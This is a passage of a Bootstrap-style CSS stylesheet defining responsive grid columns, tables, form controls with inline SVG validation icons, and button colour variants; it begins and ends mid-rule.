        max-width: 16.66667%
    }

    .col-sm-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-sm-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-sm-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-sm-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-sm-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-sm-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-sm-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-sm-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-sm-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .pull-sm-0 {
        right: auto
    }

    .pull-sm-1 {
        right: 8.33333%
    }

    .pull-sm-2 {
        right: 16.66667%
    }

    .pull-sm-3 {
        right: 25%
    }

    .pull-sm-4 {
        right: 33.33333%
    }

    .pull-sm-5 {
        right: 41.66667%
    }

    .pull-sm-6 {
        right: 50%
    }

    .pull-sm-7 {
        right: 58.33333%
    }

    .pull-sm-8 {
        right: 66.66667%
    }

    .pull-sm-9 {
        right: 75%
    }

    .pull-sm-10 {
        right: 83.33333%
    }

    .pull-sm-11 {
        right: 91.66667%
    }

    .pull-sm-12 {
        right: 100%
    }

    .push-sm-0 {
        left: auto
    }

    .push-sm-1 {
        left: 8.33333%
    }

    .push-sm-2 {
        left: 16.66667%
    }

    .push-sm-3 {
        left: 25%
    }

    .push-sm-4 {
        left: 33.33333%
    }

    .push-sm-5 {
        left: 41.66667%
    }

    .push-sm-6 {
        left: 50%
    }

    .push-sm-7 {
        left: 58.33333%
    }

    .push-sm-8 {
        left: 66.66667%
    }

    .push-sm-9 {
        left: 75%
    }

    .push-sm-10 {
        left: 83.33333%
    }

    .push-sm-11 {
        left: 91.66667%
    }

    .push-sm-12 {
        left: 100%
    }

    .offset-sm-0 {
        margin-left: 0
    }

    .offset-sm-1 {
        margin-left: 8.33333%
    }

    .offset-sm-2 {
        margin-left: 16.66667%
    }

    .offset-sm-3 {
        margin-left: 25%
    }

    .offset-sm-4 {
        margin-left: 33.33333%
    }

    .offset-sm-5 {
        margin-left: 41.66667%
    }

    .offset-sm-6 {
        margin-left: 50%
    }

    .offset-sm-7 {
        margin-left: 58.33333%
    }

    .offset-sm-8 {
        margin-left: 66.66667%
    }

    .offset-sm-9 {
        margin-left: 75%
    }

    .offset-sm-10 {
        margin-left: 83.33333%
    }

    .offset-sm-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-md-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto
    }

    .col-md-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-md-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-md-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-md-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-md-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .pull-md-0 {
        right: auto
    }

    .pull-md-1 {
        right: 8.33333%
    }

    .pull-md-2 {
        right: 16.66667%
    }

    .pull-md-3 {
        right: 25%
    }

    .pull-md-4 {
        right: 33.33333%
    }

    .pull-md-5 {
        right: 41.66667%
    }

    .pull-md-6 {
        right: 50%
    }

    .pull-md-7 {
        right: 58.33333%
    }

    .pull-md-8 {
        right: 66.66667%
    }

    .pull-md-9 {
        right: 75%
    }

    .pull-md-10 {
        right: 83.33333%
    }

    .pull-md-11 {
        right: 91.66667%
    }

    .pull-md-12 {
        right: 100%
    }

    .push-md-0 {
        left: auto
    }

    .push-md-1 {
        left: 8.33333%
    }

    .push-md-2 {
        left: 16.66667%
    }

    .push-md-3 {
        left: 25%
    }

    .push-md-4 {
        left: 33.33333%
    }

    .push-md-5 {
        left: 41.66667%
    }

    .push-md-6 {
        left: 50%
    }

    .push-md-7 {
        left: 58.33333%
    }

    .push-md-8 {
        left: 66.66667%
    }

    .push-md-9 {
        left: 75%
    }

    .push-md-10 {
        left: 83.33333%
    }

    .push-md-11 {
        left: 91.66667%
    }

    .push-md-12 {
        left: 100%
    }

    .offset-md-0 {
        margin-left: 0
    }

    .offset-md-1 {
        margin-left: 8.33333%
    }

    .offset-md-2 {
        margin-left: 16.66667%
    }

    .offset-md-3 {
        margin-left: 25%
    }

    .offset-md-4 {
        margin-left: 33.33333%
    }

    .offset-md-5 {
        margin-left: 41.66667%
    }

    .offset-md-6 {
        margin-left: 50%
    }

    .offset-md-7 {
        margin-left: 58.33333%
    }

    .offset-md-8 {
        margin-left: 66.66667%
    }

    .offset-md-9 {
        margin-left: 75%
    }

    .offset-md-10 {
        margin-left: 83.33333%
    }

    .offset-md-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-lg-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto
    }

    .col-lg-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-lg-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-lg-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-lg-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-lg-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-lg-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-lg-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .pull-lg-0 {
        right: auto
    }

    .pull-lg-1 {
        right: 8.33333%
    }

    .pull-lg-2 {
        right: 16.66667%
    }

    .pull-lg-3 {
        right: 25%
    }

    .pull-lg-4 {
        right: 33.33333%
    }

    .pull-lg-5 {
        right: 41.66667%
    }

    .pull-lg-6 {
        right: 50%
    }

    .pull-lg-7 {
        right: 58.33333%
    }

    .pull-lg-8 {
        right: 66.66667%
    }

    .pull-lg-9 {
        right: 75%
    }

    .pull-lg-10 {
        right: 83.33333%
    }

    .pull-lg-11 {
        right: 91.66667%
    }

    .pull-lg-12 {
        right: 100%
    }

    .push-lg-0 {
        left: auto
    }

    .push-lg-1 {
        left: 8.33333%
    }

    .push-lg-2 {
        left: 16.66667%
    }

    .push-lg-3 {
        left: 25%
    }

    .push-lg-4 {
        left: 33.33333%
    }

    .push-lg-5 {
        left: 41.66667%
    }

    .push-lg-6 {
        left: 50%
    }

    .push-lg-7 {
        left: 58.33333%
    }

    .push-lg-8 {
        left: 66.66667%
    }

    .push-lg-9 {
        left: 75%
    }

    .push-lg-10 {
        left: 83.33333%
    }

    .push-lg-11 {
        left: 91.66667%
    }

    .push-lg-12 {
        left: 100%
    }

    .offset-lg-0 {
        margin-left: 0
    }

    .offset-lg-1 {
        margin-left: 8.33333%
    }

    .offset-lg-2 {
        margin-left: 16.66667%
    }

    .offset-lg-3 {
        margin-left: 25%
    }

    .offset-lg-4 {
        margin-left: 33.33333%
    }

    .offset-lg-5 {
        margin-left: 41.66667%
    }

    .offset-lg-6 {
        margin-left: 50%
    }

    .offset-lg-7 {
        margin-left: 58.33333%
    }

    .offset-lg-8 {
        margin-left: 66.66667%
    }

    .offset-lg-9 {
        margin-left: 75%
    }

    .offset-lg-10 {
        margin-left: 83.33333%
    }

    .offset-lg-11 {
        margin-left: 91.66667%
    }
}

.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 1rem
}

.table td,
.table th {
    padding: .75rem;
    vertical-align: top;
    border-top: 1px solid #f6f6f6
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #f6f6f6
}

.table tbody+tbody {
    border-top: 2px solid #f6f6f6
}

.table .table {
    background-color: #fff
}

.table-sm td,
.table-sm th {
    padding: .3rem
}

.table-bordered,
.table-bordered td,
.table-bordered th {
    border: 1px solid #f6f6f6
}

.table-bordered thead td,
.table-bordered thead th {
    border-bottom-width: 2px
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, .05)
}

.table-active,
.table-active>td,
.table-active>th,
.table-hover .table-active:hover,
.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th,
.table-hover tbody tr:hover {
    background-color: rgba(0, 0, 0, .075)
}

.table-success,
.table-success>td,
.table-success>th {
    background-color: #dff0d8
}

.table-hover .table-success:hover,
.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
    background-color: #d0e9c6
}

.table-info,
.table-info>td,
.table-info>th {
    background-color: #d9edf7
}

.table-hover .table-info:hover,
.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
    background-color: #c4e3f3
}

.table-warning,
.table-warning>td,
.table-warning>th {
    background-color: #fcf8e3
}

.table-hover .table-warning:hover,
.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
    background-color: #faf2cc
}

.table-danger,
.table-danger>td,
.table-danger>th {
    background-color: #f2dede
}

.table-hover .table-danger:hover,
.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
    background-color: #ebcccc
}

.thead-inverse th {
    color: #fff;
    background-color: #878787
}

.thead-default th {
    color: #acaaa6;
    background-color: #f6f6f6
}

.table-inverse {
    color: #fff;
    background-color: #878787
}

.table-inverse td,
.table-inverse th,
.table-inverse thead th {
    border-color: #fff
}

.table-inverse.table-bordered {
    border: 0
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar
}

.table-responsive.table-bordered {
    border: 0
}

.form-control {
    display: block;
    width: 100%;
    padding: .5rem .75rem;
    font-size: 1rem;
    line-height: 1.25;
    color: #acaaa6;
    background-color: #fff;
    background-image: none;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem;
    -webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

.form-control::-ms-expand {
    background-color: transparent;
    border: 0
}

.form-control:focus {
    color: #acaaa6;
    background-color: #fff;
    outline: none
}

.form-control::-webkit-input-placeholder {
    color: #ebebeb;
    opacity: 1
}

.form-control:-ms-input-placeholder {
    color: #ebebeb;
    opacity: 1
}

.form-control::placeholder {
    color: #ebebeb;
    opacity: 1
}

.form-control:disabled,
.form-control[readonly] {
    background-color: #f6f6f6;
    opacity: 1
}

.form-control:disabled {
    cursor: not-allowed
}

select.form-control:not([size]):not([multiple]) {
    height: calc(2.25rem + 2px)
}

select.form-control:focus::-ms-value {
    color: #acaaa6;
    background-color: #fff
}

.form-control-file,
.form-control-range {
    display: block
}

.col-form-label {
    padding-top: calc(.5rem - 1px * 2);
    padding-bottom: calc(.5rem - 1px * 2);
    margin-bottom: 0
}

.col-form-label-lg {
    padding-top: calc(.75rem - 1px * 2);
    padding-bottom: calc(.75rem - 1px * 2);
    font-size: 1.25rem
}

.col-form-label-sm {
    padding-top: calc(.25rem - 1px * 2);
    padding-bottom: calc(.25rem - 1px * 2);
    font-size: .875rem
}

.col-form-legend {
    font-size: 1rem
}

.col-form-legend,
.form-control-static {
    padding-top: .5rem;
    padding-bottom: .5rem;
    margin-bottom: 0
}

.form-control-static {
    line-height: 1.25;
    border: solid transparent;
    border-width: 1px 0
}

.form-control-static.form-control-lg,
.form-control-static.form-control-sm,
.input-group-lg>.form-control-static.form-control,
.input-group-lg>.form-control-static.input-group-addon,
.input-group-lg>.input-group-btn>.form-control-static.btn,
.input-group-sm>.form-control-static.form-control,
.input-group-sm>.form-control-static.input-group-addon,
.input-group-sm>.input-group-btn>.form-control-static.btn {
    padding-right: 0;
    padding-left: 0
}

.form-control-sm,
.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
    padding: .25rem .5rem;
    font-size: .875rem;
    border-radius: .2rem
}

.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),
.input-group-sm>select.form-control:not([size]):not([multiple]),
.input-group-sm>select.input-group-addon:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
    height: 1.8125rem
}

.form-control-lg,
.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
    padding: .75rem 1.5rem;
    font-size: 1.25rem;
    border-radius: .3rem
}

.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),
.input-group-lg>select.form-control:not([size]):not([multiple]),
.input-group-lg>select.input-group-addon:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
    height: 3.16667rem
}

.form-group {
    margin-bottom: 1rem
}

.form-text {
    display: block;
    margin-top: .25rem
}

.form-check {
    position: relative;
    display: block;
    margin-bottom: .5rem
}

.form-check.disabled .form-check-label {
    color: #acaaa6;
    cursor: not-allowed
}

.form-check-label {
    padding-left: 1.25rem;
    margin-bottom: 0;
    cursor: pointer
}

.form-check-input {
    position: absolute;
    margin-top: .25rem;
    margin-left: -1.25rem
}

.form-check-input:only-child {
    position: static
}

.form-check-inline {
    display: inline-block
}

.form-check-inline .form-check-label {
    vertical-align: middle
}

.form-check-inline+.form-check-inline {
    margin-left: .75rem
}

.form-control-feedback {
    margin-top: .25rem
}

.form-control-danger,
.form-control-success,
.form-control-warning {
    padding-right: 2.25rem;
    background-repeat: no-repeat;
    background-position: center right .5625rem;
    background-size: 1.125rem 1.125rem
}

.has-success .col-form-label,
.has-success .custom-control,
.has-success .form-check-label,
.has-success .form-control-feedback,
.has-success .form-control-label {
    color: #4cbb6c
}

.has-success .form-control {
    border-color: #4cbb6c
}

.has-success .input-group-addon {
    color: #4cbb6c;
    border-color: #4cbb6c;
    background-color: #e0f3e5
}

.has-success .form-control-success {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%234cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")
}

.has-warning .col-form-label,
.has-warning .custom-control,
.has-warning .form-check-label,
.has-warning .form-control-feedback,
.has-warning .form-control-label {
    color: #ff9a52
}

.has-warning .form-control {
    border-color: #ff9a52
}

.has-warning .input-group-addon {
    color: #ff9a52;
    border-color: #ff9a52;
    background-color: #fff
}

.has-warning .form-control-warning {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")
}

.has-danger .col-form-label,
.has-danger .custom-control,
.has-danger .form-check-label,
.has-danger .form-control-feedback,
.has-danger .form-control-label {
    color: #ff4c4c
}

.has-danger .form-control {
    border-color: #ff4c4c
}

.has-danger .input-group-addon {
    color: #ff4c4c;
    border-color: #ff4c4c;
    background-color: #fff
}

.has-danger .form-control-danger {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")
}

.form-inline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.form-inline .form-check {
    width: 100%
}

@media (min-width:480px) {
    .form-inline label {
        -ms-flex-align: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .form-inline .form-group,
    .form-inline label {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        align-items: center;
        margin-bottom: 0
    }

    .form-inline .form-group {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -ms-flex-align: center
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }

    .form-inline .form-control-static {
        display: inline-block
    }

    .form-inline .input-group {
        width: auto
    }

    .form-inline .form-control-label {
        margin-bottom: 0;
        vertical-align: middle
    }

    .form-inline .form-check {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: auto;
        margin-top: 0;
        margin-bottom: 0
    }

    .form-inline .form-check-label {
        padding-left: 0
    }

    .form-inline .form-check-input {
        position: relative;
        margin-top: 0;
        margin-right: .25rem;
        margin-left: 0
    }

    .form-inline .custom-control {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding-left: 0
    }

    .form-inline .custom-control-indicator {
        position: static;
        display: inline-block;
        margin-right: .25rem;
        vertical-align: text-bottom
    }

    .form-inline .has-feedback .form-control-feedback {
        top: 0
    }
}

.btn {
    display: inline-block;
    font-weight: 400;
    line-height: 1.25;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: .5rem 1rem;
    font-size: 1rem;
    border-radius: .25rem;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.btn:focus,
.btn:hover {
    text-decoration: none
}

.btn.focus,
.btn:focus {
    outline: 0;
    -webkit-box-shadow: 0 0 0 2px rgba(47, 181, 210, .25);
    box-shadow: 0 0 0 2px rgba(47, 181, 210, .25)
}

.btn.disabled,
.btn:disabled {
    cursor: not-allowed;
    opacity: .65
}

.btn.active,
.btn:active {
    background-image: none
}

a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none
}

.btn-primary {
    color: #fff;
    background-color: #444;
    border-color: #444
}

.btn-primary:hover {
    color: #fff;
    background-color: #2b2b2b;
    border-color: #252525
}

.btn-primary.focus,
.btn-primary:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(68, 68, 68, .5);
    box-shadow: 0 0 0 2px rgba(68, 68, 68, .5)
}

.btn-primary.disabled,
.btn-primary:disabled {
    background-color: #444;
    border-color: #444
}

.btn-primary.active,
.btn-primary:active,
.show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #2b2b2b;
    background-image: none;
    border-color: #252525
}

.btn-secondary {
    color: #878787;
    background-color: #fff;
    border-color: #ccc
}

.btn-secondary:hover {
    color: #878787;
    background-color: #e6e6e6;
    border-color: #adadad
}

.btn-secondary.focus,
.btn-secondary:focus {
    -webkit-box-shadow: 0 0 0 2px hsla(0, 0%, 80%, .5);
    box-shadow: 0 0 0 2px hsla(0, 0%, 80%, .5)
}

.btn-secondary.disabled,
.btn-secondary:disabled {
    background-color: #fff;
    border-color: #ccc
}

.btn-secondary.active,
.btn-secondary:active,
.show>.btn-secondary.dropdown-toggle {
    color: #878787;
    background-color: #e6e6e6;
    background-image: none;
    border-color: #adadad
}

.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de
}

.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2
}

.btn-info.focus,
.btn-info:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(91, 192, 222, .5);
    box-shadow: 0 0 0 2px rgba(91, 192, 222, .5)
}

.btn-info.disabled,
.btn-info:disabled {
    background-color: #5bc0de;
    border-color: #5bc0de
}

.btn-info.active,
.btn-info:active,
.show>.btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    background-image: none;
    border-color: #2aabd2
}

.btn-success {
    color: #fff;
    background-color: #4cbb6c;
    border-color: #4cbb6c
}

.btn-success:hover {
    color: #fff;
    background-color: #3a9a56;
    border-color: #389252
}

.btn-success.focus,
.btn-success:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(76, 187, 108, .5);
    box-shadow: 0 0 0 2px rgba(76, 187, 108, .5)
}

.btn-success.disabled,
.btn-success:disabled {
    background-color: #4cbb6c;
    border-color: #4cbb6c
}

.btn-success.active,
.btn-success:active,
.show>.btn-success.dropdown-toggle {
    color: #fff;
    background-color: #3a9a56;
    background-image: none;
    border-color: #389252
}

.btn-warning {
    color: #fff;
    background-color: #ff9a52;
    border-color: #ff9a52
}

.btn-warning:hover {
    color: #fff;
    background-color: #ff7c1f;
    border-color: #ff7615
}

.btn-warning.focus,
.btn-warning:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(255, 154, 82, .5);
    box-shadow: 0 0 0 2px rgba(255, 154, 82, .5)
}

.btn-warning.disabled,
.btn-warning:disabled {
    background-color: #ff9a52;
    border-color: #ff9a52
}

.btn-warning.active,
.btn-warning:active,
.show>.btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ff7c1f;
    background-image: none;
    border-color: #ff7615
}

.btn-danger {
    color: #fff;
    background-color: #ff4c4c;
    border-color: #ff4c4c
}

.btn-danger:hover {
    color: #fff;
    background-color: #ff1919;
    border-color: #ff0f0f
}

.btn-danger.focus,
.btn-danger:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(255, 76, 76, .5);
    box-shadow: 0 0 0 2px rgba(255, 76, 76, .5)
}

.btn-danger.disabled,
.btn-danger:disabled {
    background-color: #ff4c4c;
    border-color: #ff4c4c
}

.btn-danger.active,
.btn-danger:active,
.show>.btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #ff1919;
    background-image: none;
    border-color: #ff0f0f
}

.btn-outline-primary {
    color: #444;
    background-image: none;
    background-color: transparent;
    border-color: #444
}

.btn-outline-primary:hover {
    color: #fff;
    background-color: #444;
    border-color: #444
}

.btn-outline-primary.focus,
.btn-outline-primary:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(68, 68, 68, .5);
    box-shadow: 0 0 0 2px rgba(68, 68, 68, .5)
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
    color: #444;
    background-color: transparent
}

.btn-outline-primary.active,
.btn-outline-primary:active,
.show>.btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #444;
    border-color: #444
}

.btn-outline-secondary {
    color: #ccc;
    background-image: none;
    background-color: transparent;
    border-color: #ccc
}

.btn-outline-secondary:hover {
    color: #fff;
    background-color: #ccc;
    border-color: #ccc
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
    -webkit-box-shadow: 0 0 0 2px hsla(0, 0%, 80%, .5);
    box-shadow: 0 0 0 2px hsla(0, 0%, 80%, .5)
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
    color: #ccc;
    background-color: transparent
}

.btn-outline-secondary.active,
.btn-outline-secondary:active,
.show>.btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #ccc;
    border-color: #ccc
}

.btn-outline-info {
    color: #5bc0de;
    background-image: none;
    background-color: transparent;
    border-color: #5bc0de
}

.btn-outline-info:hover {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de
}

.btn-outline-info.focus,
.btn-outline-info:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(91, 192, 222, .5);
    box-shadow: 0 0 0 2px rgba(91, 192, 222, .5)
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
    color: #5bc0de;
    background-color: transparent
}

.btn-outline-info.active,
.btn-outline-info:active,
.show>.btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de
}

.btn-outline-success {
    color: #4cbb6c;
    background-image: none;
    background-color: transparent;
    border-color: #4cbb6c
}

.btn-outline-success:hover {
    color: #fff;
    background-color: #4cbb6c;
    border-color: #4cbb6c
}

.btn-outline-success.focus,
.btn-outline-success:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(76, 187, 108, .5);
    box-shadow: 0 0 0 2px rgba(76, 187, 108, .5)
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
    color: #4cbb6c;
    background-color: transparent
}

.btn-outline-success.active,
.btn-outline-success:active,
.show>.btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #4cbb6c;
    border-color: #4cbb6c
}

.btn-outline-warning {
    color: #ff9a52;
    background-image: none;
    background-color: transparent;
    border-color: #ff9a52
}

.btn-outline-warning:hover {
    color: #fff;
    background-color: #ff9a52;
    border-color: #ff9a52
}

.btn-outline-warning.focus,
.btn-outline-warning:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(255, 154, 82, .5);
    box-shadow: 0 0 0 2px rgba(255, 154, 82, .5)
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
    color: #ff9a52;
    background-color: transparent
}

.btn-outline-warning.active,
.btn-outline-warning:active,
.show>.btn-outline-warning.dropdown-toggle {
    color: #fff;
    background-color: #ff9a52;
    border-color: #ff9a52
}

.btn-outline-danger {
    color: #ff4c4c;
    background-image: none;
    background-color: transparent;
    border-color: #ff4c4c
}

.btn-outline-danger:hover {
    color: #fff;
    background-color: #ff4c4c;
    border-color: #ff4c4c
}

.btn-outline-danger.focus,
.btn-outline-danger:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(255, 76, 76, .5);
